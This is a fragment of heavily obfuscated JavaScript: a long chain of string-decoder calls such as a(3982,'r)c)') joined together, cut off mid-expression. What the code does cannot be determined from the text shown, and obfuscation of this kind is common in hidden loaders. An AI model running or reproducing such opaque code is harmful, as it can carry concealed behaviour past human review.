a(3982,"r)c)")+a(842,"Le9*")+a(1454,"4CNZ")+a(6394,"URLV")+a(6358,"egE*")+a(826,"MbP*")+a(2043,"egE*")+a(2298,"dnB(")+a(803,"WQfT")+a(3824,"LDKb")+a(831,"K!wp")+a(4942,"pLxM")+a(586,"smIq")+a(777,"4CNZ")+a(4722,"2dFv")+a(5210,"pLxM")+a(5071,"dnB(")+a(4033,"V$QJ")+a(2961,"dnB(")+a(471,"V$QJ")+a(5608,"P^^A")+a(2356,"CxxD")+a(2015,"jdym")+a(5938,"CN8*")+a(3014,"n!BN")+a(4889,"URLV")+a(312,"V$QJ")+a(6042,"bQ\x26m")+a(3720,"dpg*")+a(3064,"BDI5")+a(2693,"pLxM")+a(4338,"S78$")+a(5906,"jdym")+a(3434,"CxxD")+
a(2748,"BDI5")+a(3512,"r)c)")+a(2816,")kDj")+a(1173,"CN8*")+a(4243,"nd!d")+a(3831,"X0#U")+a(1278,"pLxM")+a(397,"\x26ce5")+a(5688,"4CNZ")+a(4324,"pLxM")+a(2888,"smIq")+a(5316,"(j8K")+a(882,"CxxD")+a(4625,"BDI5")+a(664,"WQfT")+a(2524,"P^^A")+a(2760,"n5(Z")+a(4412,"LDKb")+a(6405,"4YUS")+a(5195,"4YUS")+a(4504,"MbP*")+a(6220,"K!wp")+a(5888,"n5(Z")+a(3640,"n!BN")+a(718,"dpg*")+a(4060,"(C4\x26")+a(4615,"!zg6")+a(4630,"bQ\x26m")+a(1086,"[(dU")+a(1113,"YuH2")+a(3260,"2dFv")+a(3847,"wdv*")+a(968,"pDb0")+a(1195,
"dpg*")+a(5158,"jdym")+a(2856,"dpg*")+a(6537,"LY4z")+a(1877,"2dFv")+a(2252,"fQfk")+a(6506,"egE*")+a(1310,"!7Nv")+a(5942,"bQ\x26m")+a(2565,"tEdc")+a(5154,"!7Nv")+a(1857,"!7Nv")+a(6428,"LY4z")+a(2002,"jdym")+a(2801,"n5(Z")+a(1775,"4CNZ")+a(1776,"4CNZ")+a(4476,"LDKb")+a(3200,"r)c)")+a(3271,"s*i8")+a(1198,"!zg6")+a(3922,"K!wp")+a(1396,"RiTZ")+a(3487,"\x26ce5")+a(648,"M6M7")+a(4422,"(j8K")+a(3618,"r)c)")+a(6587,"2dFv")+a(6543,"wdv*")+a(3880,"LY4z")+a(6590,"MbP*")+a(4190,"@P$H")+a(5754,"2dFv")+a(1085,"MbP*")+
a(4227,"s*i8")+a(5904,"WQfT")+a(1767,"X0#U")+a(4961,"r)c)")+a(1058,"dpg*")+a(2440,"S78$")+a(3159,"ZlNp")+a(1529,")kDj")+a(6095,"egE*")+a(1538,"D]o[")+a(3603,"@P$H")+a(5082,"s*i8")+a(1349,"dnB(")+a(3784,"WQfT")+a(3121,"X0#U")+a(2557,"Le9*")+a(6153,"[(dU")+a(3088,"TGHO")+a(4452,"r)c)")+a(2070,"2dFv")+a(6031,")kDj")+a(5236,"jdym")+a(3120,"CN8*")+a(3262,"LDKb")+a(4193,"CxxD")+a(2457,"!7Nv")+a(3101,"dnB(")+a(5032,"4YUS")+a(4844,"s*i8")+a(4827,"\x26ce5")+a(3387,"X0#U")+a(6191,"n!BN")+a(5977,"4CNZ")+a(5768,
"]5mh")+a(1420,"]5mh")+a(5140,"2dFv")+a(3646,"fQfk")+a(4493,"smIq")+a(2968,"smIq")+a(238,"URLV")+a(3603,"@P$H")+a(3044,"@P$H")+a(2812,"D]o[")+a(5940,"BDI5")+a(921,")kDj")+a(2056,"wdv*")+a(236,"D]o[")+a(3149,"(C4\x26")+a(6088,"P^^A")+a(3469,"@P$H")+a(733,"!7Nv")+a(2608,"[(dU")+a(1214,")kDj")+a(3850,"dpg*")+a(333,"egE*")+a(4002,"RiTZ")+a(3777,"K!wp")+a(4248,"@P$H")+a(3515,"tEdc")+a(4835,"P^^A")+a(2750,"YuH2")+a(4706,"D]o[")+a(2546,"P^^A")+a(5538,"MbP*")+a(1501,"wdv*")+a(4225,"M6M7")+a(2212,"wdv*")+
a(4681,"4YUS")+a(3803,"tEdc")+a(5705,"dpg*")+a(3939,"r)c)")+a(4584,"WQfT")+a(5010,"PZEL")+a(2482,"n!BN")+a(3823,"n!BN")+a(1644,"nd!d")+a(6469,"M6M7")+a(1977,"YuH2")+a(5804,"dnB(")+a(5628,"LY4z")+a(2522,"]5mh")+a(2304,"(C4\x26")+a(3599,"M6M7")+a(968,"pDb0")+a(1208,"LY4z")+a(1793,"LY4z"))+(a(565,"smIq")+a(5668,"\x26ce5")+a(6307,"LDKb")+a(6142,"dpg*")+a(3354,"YuH2")+a(2009,"!zg6")+a(482,"\x26ce5")+a(6502,"\x26ce5")+a(3342,"(j8K")+a(6499,"!zg6")+a(1989,"MbP*")+a(3336,"YuH2")+a(736,"wdv*")+a(1471,"fQfk")+
a(3462,"dnB(")+a(3453,"CxxD")+a(6256,"(j8K")+a(4117,"fQfk")+a(1881,"M6M7")+a(1669,"ZlNp")+a(1533,"PZEL")+a(1293,"tEdc")+a(1009,"X0#U")+a(5469,"bQ\x26m")+a(2538,")kDj")+a(5946,"n!BN")+a(3997,"dpg*")+a(244,"]5mh")+a(2976,"K!wp")+a(6359,"n5(Z")+a(928,"n5(Z")+a(5563,"RiTZ")+a(254,"X0#U")+a(547,"!7Nv")+a(3205,"egE*")+a(939,"]5mh")+a(3929,"LDKb")+a(2634,"CxxD")+a(5890,"K!wp")+a(1475,"@P$H")+a(1361,"(j8K")+a(2971,"o%hj")+a(1105,"nd!d")+a(2272,"PZEL")+a(5870,"X0#U")+a(5547,"ZlNp")+a(2344,")kDj")+a(4146,"@P$H")+
a(1307,"YuH2")+a(2964,"o%hj")+a(2460,")kDj")+a(4026,")kDj")+a(2516,"s*i8")+a(5328,"n!BN")+a(1011,"tEdc")+a(1318,"tEdc")+a(2688,"ZlNp")+a(847,"D]o[")+a(2181,"Le9*")+a(5500,"pLxM")+a(3134,"YuH2")+a(4908,"egE*")+a(5726,"(j8K")+a(5262,"r)c)")+a(3393,"(j8K")+a(1331,"P^^A")+a(5557,"(j8K")+a(5935,"]5mh")+a(585,"(C4\x26")+a(2034,"]5mh")+a(4130,"S78$")+a(3737,"D]o[")+a(624,"P^^A")+a(1825,"ZlNp")+a(5162,"dpg*")+a(4197,"CxxD")+a(3663,"(C4\x26")+a(933,"tEdc")+a(6213,"(j8K")+a(1262,"TGHO")+a(3413,"WQfT")+a(5670,
"WQfT")+a(4537,"!7Nv")+a(4332,"K!wp")+a(4780,"V$QJ")+a(2641,"YuH2")+a(4531,"bQ\x26m")+a(3633,"r)c)")+a(5756,"wdv*")+a(1662,"smIq")+a(1771,"!zg6")+a(5971,"egE*")+a(2697,"]5mh")+a(5362,"RiTZ")+a(3078,"YuH2")+a(5186,"D]o[")+a(1547,"LY4z")+a(6302,"dnB(")+a(1338,"4CNZ")+a(5845,"CN8*")+a(3911,"wdv*")+a(1141,"S78$")+a(1571,"PZEL")+a(1402,"jdym")+a(2676,"fQfk")+a(4898,"D]o[")+a(6194,"4CNZ")+a(2435,"P^^A")+a(3194,"ZlNp")+a(1203,"Le9*")+a(4936,"MbP*")+a(1181,")kDj")+a(3170,"TGHO")+a(4486,"4CNZ")+a(3079,"o%hj")+
a(778,"tEdc")+a(3372,"Le9*")+a(2225,"WQfT")+a(450,"ZlNp")+a(4751,"@P$H")+a(1252,"bQ\x26m")+a(5381,"LDKb")+a(3286,"dnB(")+a(1072,"r)c)")+a(6050,"MbP*")+a(4296,"4CNZ")+a(2025,"LDKb")+a(3858,"X0#U")+a(6423,"BDI5")+a(5847,"CxxD")+a(1373,"CN8*")+a(2266,"!zg6")+a(5527,"M6M7")+a(3278,"CxxD")+a(480,"smIq")+a(5973,"o%hj")+a(2357,"egE*")+a(808,"Le9*")+a(2069,"(C4\x26")+a(234,"LY4z")+a(2349,"!zg6")+a(993,"\x26ce5")+a(4896,"YuH2")+a(659,"4CNZ")+a(1438,"D]o[")+a(495,"TGHO")+a(5090,"M6M7")+a(992,"tEdc")+a(805,
"M6M7")+a(2403,"(C4\x26")+a(5120,"URLV")+a(4847,"jdym")+a(4906,"nd!d")+a(6542,"(j8K")+a(1186,"smIq")+a(2555,"2dFv")+a(1378,"LY4z")+a(6122,"WQfT")+a(978,"URLV")+a(3152,"Le9*")+a(6547,"pLxM")+a(3997,"dpg*")+a(6221,"X0#U")+a(3495,"\x26ce5")+a(2138,"RiTZ")+a(5318,"(j8K")+a(5331,"YuH2")+a(4249,"URLV")+a(2270,"2dFv")+a(3747,"(j8K")+a(3593,"S78$")+a(1892,"PZEL")+a(2634,"CxxD")+a(1242,"dnB(")+a(2877,"smIq")+a(3727,"CN8*")+a(2275,"BDI5")+a(5725,"K!wp")+a(5607,"TGHO")+a(5031,"YuH2")+a(953,"LY4z")+a(2685,"S78$")+
a(4829,"nd!d")+a(2676,"fQfk")+a(3879,"M6M7")+a(3841,"BDI5")+a(5557,"(j8K")+a(4323,"pDb0")+a(5639,"wdv*")+a(3662,"P^^A")+a(1461,"TGHO")+a(6237,"pDb0")+a(2576,"4YUS")+a(6460,"4CNZ")+a(432,"[(dU")+a(4382,")kDj")+a(633,"D]o[")+a(1448,"pLxM")+a(3166,"MbP*")+a(4114,"LDKb"))+(a(1777,"ZlNp")+a(5664,"!7Nv")+a(1653,"P^^A")+a(3691,"CN8*")+a(2181,"Le9*")+a(2793,"jdym")+a(5948,"pDb0")+a(4993,"pDb0")+a(827,"fQfk")+a(4803,"n5(Z")+a(5840,"MbP*")+a(5359,"tEdc")+a(4567,"RiTZ")+a(4568,"pDb0")+a(3042,"]5mh")+a(2318,
"K!wp")+a(6227,"(j8K")+a(6378,"4CNZ")+a(1899,"M6M7")+a(359,"BDI5")+a(6184,"]5mh")+a(556,"PZEL")+a(4497,"(C4\x26")+a(1243,"MbP*")+a(251,"fQfk")+a(3780,"BDI5")+a(4449,"Le9*")+a(5473,"ZlNp")+a(768,"K!wp")+a(472,"\x26ce5")+a(3585,"bQ\x26m")+a(5705,"dpg*")+a(5993,"!7Nv")+a(3597,"BDI5")+a(3845,"dnB(")+a(2322,"!zg6")+a(3640,"n!BN")+a(1541,"tEdc")+a(6134,"D]o[")+a(3196,"!7Nv")+a(3089,"BDI5")+a(2701,"K!wp")+a(6167,"bQ\x26m")+a(3370,"LDKb")+a(578,"(j8K")+a(4455,"4CNZ")+a(2619,"ZlNp")+a(488,"pLxM")+a(6575,"MbP*")+
a(2189,"nd!d")+a(2338,"wdv*")+a(4902,"D]o[")+a(1139,"4CNZ")+a(3110,"4YUS")+a(2696,"n!BN")+a(5093,"RiTZ")+a(4547,"4CNZ")+a(2092,"X0#U")+a(3772,"pDb0")+a(4053,"bQ\x26m")+a(841,"P^^A")+a(1320,"]5mh")+a(5322,"MbP*")+a(6524,"WQfT")+a(5426,"X0#U")+a(600,"smIq")+a(6408,"n5(Z")+a(2833,"(j8K")+a(3946,"V$QJ")+a(6509,"BDI5")+a(1861,"nd!d")+a(3785,"!7Nv")+a(1738,"WQfT")+a(895,"S78$")+a(666,"LY4z")+a(2386,"TGHO")+a(4236,"RiTZ")+a(3558,"PZEL")+a(3171,"dpg*")+a(3484,"[(dU")+a(5067,"[(dU")+a(3452,"o%hj")+a(3256,
"pLxM")+a(2409,"o%hj")+a(5653,"r)c)")+a(3125,"r)c)")+a(6138,"P^^A")+a(3301,"M6M7")+a(2772,"4CNZ")+a(440,"WQfT")+a(5089,"RiTZ")+a(350,"URLV")+a(1321,"pDb0")+a(4319,"ZlNp")+a(4657,"n5(Z")+a(3552,"RiTZ")+a(449,"fQfk")+a(3919,"CxxD")+a(2979,"X0#U")+a(3731,"M6M7")+a(5070,"(j8K")+a(4550,"(j8K")+a(3459,"4CNZ")+a(1250,"fQfk")+a(3739,"egE*")+a(2464,"YuH2")+a(747,"r)c)")+a(2852,"URLV")+a(5924,"nd!d")+a(2465,"CxxD")+a(6219,"TGHO")+a(3870,"[(dU")+a(590,"!7Nv")+a(4883,"4CNZ")+a(6130,"bQ\x26m")+a(4590,"CxxD")+
a(3319,"pLxM")+a(248,"wdv*")+a(4843,"wdv*")+a(2890,"(j8K")+a(1304,"dnB(")+a(4560,"Le9*")+a(3015,"bQ\x26m")+a(3497,"r)c)")+a(3783,"LDKb")+a(1148,"(j8K")+a(4252,"dpg*")+a(4581,"nd!d")+a(1279,"r)c)")+a(4596,"CN8*")+a(5456,"(C4\x26")+a(6410,"S78$")+a(2495,"P^^A")+a(5866,"(C4\x26")+a(495,"TGHO")+a(317,"o%hj")+a(4765,"egE*")+a(362,"(C4\x26")+a(6268,"TGHO")+a(4300,"P^^A")+a(4200,"LY4z")+a(3940,"n!BN")+a(3510,"V$QJ")+a(6044,"r)c)")+a(3405,"o%hj")+a(5981,"jdym")+a(4703,"4CNZ")+a(3930,"egE*")+a(3378,"PZEL")+
a(3123,"s*i8")+a(1915,"P^^A")+a(1930,"ZlNp")+a(2283,"!7Nv")+a(1350,"n5(Z")+a(476,"P^^A")+a(275,"V$QJ")+a(5482,"egE*")+a(3524,"r)c)")+a(931,"M6M7")+a(1274,"MbP*")+a(6128,"D]o[")+a(950,"BDI5")+a(356,"4CNZ")+a(1614,"nd!d")+a(5382,"P^^A")+a(5033,"CxxD")+a(5273,"!zg6")+a(2265,"tEdc")+a(5716,"egE*")+a(4624,"jdym")+a(1962,"@P$H")+a(2515,"CN8*")+a(4597,"Le9*")+a(3388,"P^^A")+a(3040,"dnB(")+a(337,"@P$H")+a(2048,"M6M7")+a(2966,"!zg6")+a(5913,"4CNZ")+a(1817,"LDKb")+a(5830,"CxxD")+a(5818,"X0#U")+a(399,"4YUS")+
a(5233,"WQfT")+a(4049,"pDb0")+a(4821,"[(dU")+a(382,"(j8K")+a(5276,"fQfk")+a(3625,"RiTZ")+a(4909,"PZEL")+a(1654,"TGHO")+a(5916,"pLxM")+a(4181,"V$QJ")+a(1089,"fQfk")+a(6140,"PZEL")+a(3685,"RiTZ")+a(566,"s*i8")+a(5885,"CxxD")+a(3797,"URLV")+a(4546,"LDKb"))+(a(6280,"ZlNp")+a(5438,"egE*")+a(4994,"[(dU")+a(1306,"CN8*")+a(4881,"\x26ce5")+a(5842,"WQfT")+a(3468,"YuH2")+a(3204,"PZEL")+a(3298,"tEdc")+a(3816,"s*i8")+a(5132,"r)c)")+a(4325,"wdv*")+a(4411,"n!BN")+a(6504,"pDb0")+a(5882,"]5mh")+a(2658,"s*i8")+a(2957,
"WQfT")+a(1479,"nd!d")+a(1770,"egE*")+a(4689,"dpg*")+a(2706,"CN8*")+a(2889,"PZEL")+a(2597,"(C4\x26")+a(2441,"PZEL")+a(2083,"LY4z")+a(407,"smIq")+a(4848,"fQfk")+a(4913,"egE*")+a(838,"4CNZ")+a(2541,"bQ\x26m")+a(1260,"n!BN")+a(1042,"egE*")+a(229,"YuH2")+a(3555,"]5mh")+a(3217,"n!BN")+a(2226,"n!BN")+a(1742,"LY4z")+a(6457,"LDKb")+a(5460,"(C4\x26")+a(522,"WQfT")+a(445,"S78$")+a(4179,"bQ\x26m")+a(6049,"CN8*")+a(6065,"2dFv")+a(3680,"BDI5")+a(549,"2dFv")+a(1017,"n5(Z")+a(4240,"]5mh")+a(5959,"K!wp")+a(1851,
"!7Nv")+a(4997,"egE*")+a(2978,"RiTZ")+a(1261,"D]o[")+a(3359,"BDI5")+a(4911,"MbP*")+a(5869,"!zg6")+a(5035,"o%hj")+a(4602,"tEdc")+a(3141,"(C4\x26")+a(2938,"dnB(")+a(6513,"2dFv")+a(402,"P^^A")+a(817,"dpg*")+a(990,"ZlNp")+a(2017,"\x26ce5")+a(3399,"(C4\x26")+a(2475,"!zg6")+a(5437,"LDKb")+a(2191,"bQ\x26m")+a(3072,"4YUS")+a(6503,"jdym")+a(2153,"RiTZ")+a(5454,"(C4\x26")+a(2253,"bQ\x26m")+a(604,"URLV")+a(2453,"X0#U")+a(1656,"PZEL")+a(4672,"P^^A")+a(4042,"(C4\x26")+a(1600,"K!wp")+a(2456,"dpg*")+a(6422,"pDb0")+
a(4650,"4CNZ")+a(4778,"LDKb")+a(2547,"tEdc")+a(3406,"smIq")+a(4932,"[(dU")+a(3210,"V$QJ")+a(306,"4YUS")+a(4451,"2dFv")+a(245,"]5mh")+a(5288,"ZlNp")+a(4877,"tEdc")+a(1284,"pDb0")+a(1442,"bQ\x26m")+a(3437,"K!wp")+a(1469,"M6M7")+a(4191,"smIq")+a(6210,"MbP*")+a(4708,"pLxM")+a(6315,"PZEL")+a(1703,"dnB(")+a(3917,"nd!d")+a(1804,"bQ\x26m")+a(3348,"]5mh")+a(4208,"(j8K")+a(689,"(C4\x26")+a(1524,"CxxD")+a(1027,"dpg*")+a(2360,"4YUS")+a(2953,"LY4z")+a(4016,"X0#U")+a(983,"n!BN")+a(981,"2dFv")+a(5192,"V$QJ")+a(5908,
"dpg*")+a(692,"o%hj")+a(4603,"@P$H")+a(5545,"dnB(")+a(6028,"WQfT")+a(5302,"pDb0")+a(4601,"@P$H")+a(6519,"dpg*")+a(2521,"egE*")+a(1120,")kDj")+a(6455,"PZEL")+a(3083,"4YUS")+a(1827,"S78$")+a(2785,"(C4\x26")+a(5592,"@P$H")+a(4065,"URLV")+a(2621,")kDj")+a(6151,"@P$H")+a(3116,"smIq")+a(5069,"ZlNp")+a(1102,"pLxM")+a(5462,"bQ\x26m")+a(2562,"P^^A")+a(1061,"s*i8")+a(249,"r)c)")+a(741,"LY4z")+a(6577,"M6M7")+a(2553,"RiTZ")+a(1067,"YuH2")+a(3132,"wdv*")+a(6197,"tEdc")+a(3460,"V$QJ")+a(6360,"dpg*")+a(6154,"fQfk")+
a(1180,"Le9*")+a(533,"n!BN")+a(1371,"WQfT")+a(1631,"WQfT")+a(2746,"!zg6")+a(5903,"fQfk")+a(415,"Le9*")+a(1593,"MbP*")+a(5338,"LY4z")+a(2300,"LDKb")+a(5447,"nd!d")+a(5629,"n5(Z")+a(355,"M6M7")+a(3540,"4CNZ")+a(2850,"n5(Z")+a(2208,"]5mh")+a(1846,"S78$")+a(632,"YuH2")+a(4336,"fQfk")+a(4730,"X0#U")+a(976,"CxxD")+a(5480,"X0#U")+a(4864,"BDI5")+a(2027,"MbP*")+a(5647,"]5mh")+a(6478,"K!wp")+a(2910,"Le9*")+a(1400,"!7Nv")+a(1972,"S78$")+a(5955,"M6M7")+a(4818,"pLxM")+a(4287,"(j8K")+a(5208,"4CNZ")+a(5985,"RiTZ")+
a(6356,"4YUS")+a(3966,"s*i8")+a(2122,"TGHO")+a(4399,"[(dU")+a(4548,"egE*")+a(5588,"egE*")+a(3977,"PZEL")+a(5417,"RiTZ")+a(1152,"[(dU")+a(5618,"4CNZ")+a(2006,"[(dU")+a(1612,"V$QJ")+a(1093,"o%hj")+a(5430,"LY4z")+a(2007,"LY4z")+a(587,"LDKb")+a(982,"!zg6"))+(a(5899,"pDb0")+a(4561,"fQfk")+a(4750,"P^^A")+a(4529,"MbP*")+a(4258,"V$QJ")+a(3245,"@P$H")+a(2925,"PZEL")+a(765,"nd!d")+a(461,"PZEL")+a(3324,"@P$H")+a(5078,"4YUS")+a(5388,"bQ\x26m")+a(4620,"PZEL")+a(3326,"tEdc")+a(5298,"LDKb")+a(3986,"D]o[")+a(3255,
"s*i8")+a(5901,"wdv*")+a(3047,"]5mh")+a(3648,"dnB(")+a(4344,"bQ\x26m")+a(2602,"smIq")+a(5044,"X0#U")+a(1507,"MbP*")+a(3414,"egE*")+a(2526,"V$QJ")+a(5817,"bQ\x26m")+a(2914,"RiTZ")+a(5719,")kDj")+a(562,"egE*")+a(1796,"PZEL")+a(3605,"RiTZ")+a(6073,")kDj")+a(1255,"[(dU")+a(5206,"@P$H")+a(404,"pDb0")+a(1408,"MbP*")+a(4312,"P^^A")+a(2530,"s*i8")+a(1822,"(C4\x26")+a(3941,"[(dU")+a(1901,"CN8*")+a(4947,"LDKb")+a(1459,"egE*")+a(5197,"(j8K")+a(2684,"o%hj")+a(3119,"ZlNp")+a(3937,"X0#U")+a(6403,"smIq")+a(2413,
"LY4z")+a(3164,"CxxD")+a(1995,"LY4z")+a(6402,"o%hj")+a(6440,"smIq")+a(2727,"P^^A")+a(257,"MbP*")+a(3104,"BDI5")+a(3852,"(j8K")+a(5234,"!7Nv")+a(580,"P^^A")+a(5224,"TGHO")+a(5110,"r)c)")+a(929,"[(dU")+a(5617,"nd!d")+a(5927,"o%hj")+a(5598,"nd!d")+a(725,"CxxD")+a(5364,"X0#U")+a(4315,"LY4z")+a(4731,"YuH2")+a(1925,"nd!d")+a(3516,"LY4z")+a(3602,"WQfT")+a(6432,"4CNZ")+a(4528,"!7Nv")+a(1453,"LY4z")+a(3614,"egE*")+a(1256,"pDb0")+a(4059,"TGHO")+a(4743,"2dFv")+a(684,"Le9*")+a(5066,"o%hj")+a(1737,"dpg*")+a(5198,
"pDb0")+a(2532,"pDb0")+a(6025,"bQ\x26m")+a(5780,"dpg*")+a(4405,"[(dU")+a(5223,"2dFv")+a(560,"V$QJ")+a(6592,"@P$H")+a(6342,"PZEL")+a(3848,"V$QJ")+a(3600,"K!wp")+a(4830,"S78$")+a(5300,"r)c)")+a(1973,"YuH2")+a(793,"ZlNp")+a(376,"4CNZ")+a(2859,"BDI5")+a(5937,"4YUS")+a(1059,"r)c)")+a(2163,"!7Nv")+a(2687,"YuH2")+a(2285,"BDI5")+a(5864,"WQfT")+a(5960,"K!wp")+a(5435,"]5mh")+a(2535,"YuH2")+a(2257,"tEdc")+a(4967,"n5(Z")+a(3651,"fQfk")+a(1997,"r)c)")+a(2551,"@P$H")+a(3918,"S78$")+a(5625,"n5(Z")+a(6466,"Le9*")+
a(5253,"CN8*")+a(6372,"o%hj")+a(709,"\x26ce5")+a(1926,"pDb0")+a(3913,"n5(Z")+a(6211,"LDKb")+a(4904,"M6M7")+a(6534,"n!BN")+a(5015,"ZlNp")+a(1889,"MbP*")+a(3855,"X0#U")+a(5248,"S78$")+a(2060,"MbP*")+a(963,"r)c)")+a(907,"!zg6")+a(4704,"@P$H")+a(5787,"4CNZ")+a(1073,"(C4\x26")+a(5984,"P^^A")+a(868,"YuH2")+a(706,"s*i8")+a(4651,"wdv*")+a(4040,"nd!d")+a(5641,"S78$")+a(4322,")kDj")+a(2120,"@P$H")+a(4514,"RiTZ")+a(1344,"wdv*")+a(2517,"n5(Z")+a(2731,"r)c)")+a(1095,"dpg*")+a(4549,"]5mh")+a(3801,"[(dU")+a(1015,
")kDj")+a(3073,"n5(Z")+a(4622,"n!BN")+a(6229,"M6M7")+a(4013,"D]o[")+a(509,"n5(Z")+a(2335,"egE*")+a(4266,"4YUS")+a(2375,"smIq")+a(6385,"smIq")+a(6201,"LDKb")+a(6508,"X0#U")+a(6180,"pDb0")+a(5386,"dpg*")+a(2907,"[(dU")+a(5138,"[(dU")+a(2280,"PZEL")+a(6475,"tEdc")+a(1098,"V$QJ")+a(2245,"(C4\x26")+a(3775,"CN8*")+a(1648,"2dFv")+a(906,"PZEL")+a(2245,"(C4\x26")+a(523,"2dFv")+a(2201,"ZlNp")+a(657,"LY4z")+a(769,"TGHO")+a(473,"Le9*")+a(614,"@P$H")+a(4919,"MbP*")+a(4154,"pDb0")+a(3136,"\x26ce5")+a(6573,"BDI5")+
a(4216,"WQfT")+a(1403,"4CNZ")+a(1595,"Le9*")+a(2891,"(j8K")+a(5361,"2dFv")+a(524,"@P$H")+a(4311,"4YUS")+a(280,")kDj")+a(1634,"n5(Z")+a(4481,"ZlNp")+a(3135,"!zg6")+a(3046,"jdym")+a(2013,"K!wp")+a(1615,"@P$H")+a(4860,"@P$H")+a(1295,"n5(Z"))+(a(5350,"fQfk")+a(3774,"@P$H")+a(5687,"2dFv")+a(4673,"P^^A")+a(902,"!zg6")+a(4057,"nd!d")+a(2726,"YuH2")+a(503,"M6M7")+a(1527,"4YUS")+a(2089,"ZlNp")+a(4484,"dpg*")+a(3433,"V$QJ")+a(5123,"!7Nv")+a(2689,"]5mh")+a(2582,"pDb0")+a(4290,"nd!d")+a(4618,"bQ\x26m")+a(1474,
"RiTZ")+a(3129,"(j8K")+a(3677,"S78$")+a(4509,"pDb0")+a(1246,"r)c)")+a(1528,"\x26ce5")+a(5146,"ZlNp")+a(3907,"n!BN")+a(1701,"M6M7")+a(6487,"n5(Z")+a(2497,"S78$")+a(849,"s*i8")+a(932,"r)c)")+a(344,"CxxD")+a(5554,"CN8*")+a(6559,"dpg*")+a(3635,"]5mh")+a(4310,"r)c)")+a(1853,"(C4\x26")+a(1608,"egE*")+a(5600,"o%hj")+a(3189,"X0#U")+a(3334,"CN8*")+a(5103,"S78$")+a(2894,"K!wp")+a(4055,"CN8*")+a(5334,"bQ\x26m")+a(2590,"BDI5")+a(5402,"D]o[")+a(5287,"nd!d")+a(6040,"X0#U")+a(4275,"n!BN")+a(1640,"wdv*")+a(4576,
"[(dU")+a(2830,"P^^A")+a(2347,"CxxD")+a(6264,"PZEL")+a(1219,"X0#U")+a(3442,"r)c)")+a(1170,"WQfT")+a(6282,"4YUS")+a(1594,"LY4z")+a(2721,"(C4\x26")+a(4814,"nd!d")+a(4209,"S78$")+a(3243,"CN8*")+a(6106,"@P$H")+a(4922,"S78$")+a(5E3,"S78$")+a(5986,"TGHO")+a(1905,"\x26ce5")+a(900,"tEdc")+a(4709,"4CNZ")+a(2960,"wdv*")+a(5448,"MbP*")+a(3904,"pLxM")+a(1980,"CxxD")+a(1515,"M6M7")+a(2915,"Le9*")+a(809,"wdv*")+a(5354,"CxxD")+a(2643,"dpg*")+a(4748,"LY4z")+a(1660,"n5(Z")+a(403,"4CNZ")+a(966,"smIq")+a(3895,"4CNZ")+
a(2107,"LDKb")+a(6022,"M6M7")+a(3095,"nd!d")+a(6479,"K!wp")+a(1801,"2dFv")+a(2292,"S78$")+a(2428,"YuH2")+a(1357,"4CNZ")+a(393,"X0#U")+a(6361,"dnB(")+a(5225,"pDb0")+a(1677,"n!BN")+a(1792,"PZEL")+a(3379,"r)c)")+a(2294,"pDb0")+a(1597,"[(dU")+a(6300,"n5(Z")+a(3619,"\x26ce5")+a(6512,"V$QJ")+a(3345,"CN8*")+a(6441,"pLxM")+a(3310,"nd!d")+a(6523,"CN8*")+a(1637,"4YUS")+a(988,"tEdc")+a(2946,"o%hj")+a(6373,"s*i8")+a(5038,"dpg*")+a(757,"r)c)")+a(447,"S78$")+a(2046,"V$QJ")+a(2044,"r)c)")+a(3499,")kDj")+a(2667,
"fQfk")+a(6365,"egE*")+a(3058,"[(dU")+a(2126,"K!wp")+a(6449,"CxxD")+a(1752,"TGHO")+a(3181,"V$QJ")+a(5310,"dnB(")+a(1858,"smIq")+a(392,"YuH2")+a(4824,"s*i8")+a(5412,"LDKb")+a(5832,"@P$H")+a(569,"S78$")+a(6538,"n5(Z")+a(2510,"fQfk")+a(1691,"@P$H")+a(1561,"fQfk")+a(812,"K!wp")+a(4729,"\x26ce5")+a(1621,"2dFv")+a(2408,"Le9*")+a(297,"s*i8")+a(497,"2dFv")+a(6494,"pDb0")+a(5251,"D]o[")+a(1280,"D]o[")+a(4046,"wdv*")+a(1834,"PZEL")+a(5626,"nd!d")+a(4406,"pLxM")+a(1562,"X0#U")+a(3667,"URLV")+a(6424,"(j8K")+
a(531,"dnB(")+a(696,"CxxD")+a(4674,"@P$H")+a(4289,"]5mh")+a(5484,"WQfT")+a(6560,"pLxM")+a(255,"V$QJ")+a(2164,"ZlNp")+a(3914,"(C4\x26")+a(5851,"egE*")+a(6477,"CN8*")+a(6204,"ZlNp")+a(2822,"D]o[")+a(4381,"PZEL")+a(2544,"X0#U")+a(4879,"egE*")+a(4174,"n5(Z")+a(3025,"PZEL")+a(5824,"V$QJ")+a(6436,"!7Nv")+a(3382,"WQfT")+a(3237,"M6M7")+a(1956,"Le9*")+a(658,"CxxD")+a(5097,"Le9*")+a(3547,"!7Nv")+a(2904,"bQ\x26m")+a(4361,"D]o[")+a(1445,"YuH2")+a(894,"X0#U")+a(2147,"D]o[")+a(4683,"4YUS")+a(6309,"nd!d")+a(2222,
"tEdc")+a(965,"2dFv")+a(515,"M6M7")+a(3999,"(j8K")+a(3678,"K!wp")+a(4658,"(j8K")+a(4184,"MbP*")+a(2486,"\x26ce5")+a(4524,"M6M7")+a(3033,"n!BN")+a(5622,"P^^A")+a(5537,"X0#U")+a(6532,"M6M7")+a(2091,"M6M7")+a(5079,"s*i8")+a(956,"smIq"))+(a(3227,"smIq")+a(3111,"YuH2")+a(1424,"URLV")+a(504,"2dFv")+a(4394,"[(dU")+a(4271,"[(dU")+a(5542,"nd!d")+a(4471,"PZEL")+a(5899,"pDb0")+a(5514,"dpg*")+a(2934,"MbP*")+a(4499,"jdym")+a(3786,"4CNZ")+a(4569,"WQfT")+a(3548,"o%hj")+a(405,"D]o[")+a(500,"fQfk")+a(6348,"jdym")+
a(1816,"jdym")+a(5737,"pDb0")+a(3290,"2dFv")+a(4267,"YuH2")+a(592,"n!BN")+a(3215,"LY4z")+a(334,"2dFv")+a(5270,"tEdc")+a(4035,"BDI5")+a(5327,"@P$H")+a(1511,"!zg6")+a(1369,"tEdc")+a(4010,"wdv*")+a(2394,"n5(Z")+a(4914,"r)c)")+a(1337,"bQ\x26m")+a(5312,"!7Nv")+a(6056,"PZEL")+a(640,"tEdc")+a(1228,"WQfT")+a(3556,"CN8*")+a(3325,"4YUS")+a(1329,"V$QJ")+a(1535,"YuH2")+a(3156,"!zg6")+a(3441,"smIq")+a(4021,"Le9*")+a(2254,"MbP*")+a(4106,"smIq")+a(6339,"jdym")+a(2627,"fQfk")+a(5582,"[(dU")+a(3383,"]5mh")+a(2916,
